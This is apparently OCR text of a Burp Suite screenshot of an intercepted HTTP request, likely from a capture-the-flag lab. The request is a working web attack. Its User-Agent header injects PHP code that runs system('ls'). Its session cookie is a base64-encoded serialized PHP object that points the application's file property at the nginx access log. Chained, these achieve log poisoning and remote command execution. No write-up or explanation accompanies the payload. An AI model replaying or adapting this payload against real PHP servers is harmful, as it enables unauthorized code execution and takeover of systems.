 Request to http://161.35.47.235:31822
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: 161.35.47.235:31822
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: <?php system('ls');?>
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: PHPSESSID=Tzo5OiJQYWdlTW9kZWwiOjE6e3M6NDoiZmlsZSI7czoyNToiL3Zhci9sb2cvbmdpbngvYWNjZXNzLmxvZyI7fQ==
0 Connection: close
1
2